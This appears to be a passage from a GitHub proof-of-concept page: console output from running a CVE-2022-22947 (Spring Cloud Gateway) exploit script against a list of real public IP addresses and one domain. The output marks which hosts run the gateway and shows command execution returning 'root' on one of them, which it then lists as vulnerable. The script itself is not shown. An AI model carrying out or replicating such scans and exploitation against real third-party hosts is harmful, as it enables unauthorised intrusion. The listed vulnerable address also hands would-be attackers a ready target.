 PS D:\GitHub\pycharmproject\Penetration\POCs> python .\Spring-Cloud-Gateway-CVE-2022-22947.py
[+] http://211.149.129.108:7002/  exist Spring Cloud Gateway
[-] http://49.234.109.45:8800/ not exist Spring Cloud Gateway
[-] http://34.84.235.87/ not exist Spring Cloud Gateway
[-] http://47.110.237.111:8091/ not exist Spring Cloud Gateway
[-] https://monitor.iwubida.com/ Unable to establish a connection
[-] http://47.98.231.10:8080/ not exist Spring Cloud Gateway
[+] http://43.142.72.202:9090/  exist Spring Cloud Gateway
[+] http://123.58.236.76:28833/  exist Spring Cloud Gateway
[-] http://116.62.171.43:8080/ not exist Spring Cloud Gateway
[-] http://211.159.175.43:9001/ not exist Spring Cloud Gateway
[-] http://18.194.175.2/ not exist Spring Cloud Gateway
[-] http://18.166.175.221/ Unable to establish a connection
[-] http://49.77.57.235:10000/ not exist Spring Cloud Gateway
[+] http://121.43.171.201:9002/  exist Spring Cloud Gateway
[-] http://34.140.36.137/ not exist Spring Cloud Gateway
[-] http://124.221.153.114:9090/ not exist Spring Cloud Gateway
[-] http://113.120.74.86:1234/ Unable to establish a connection
Checking http://211.149.129.108:7002/    not exist
Checking http://43.142.72.202:9090/    not exist
Checking http://123.58.236.76:28833/     =====>      root\n
Checking http://121.43.171.201:9002/    not exist
The following url is vulnerable
[+] http://123.58.236.76:28833/
PS D:\GitHub\pycharmproject\Penetration\POCs>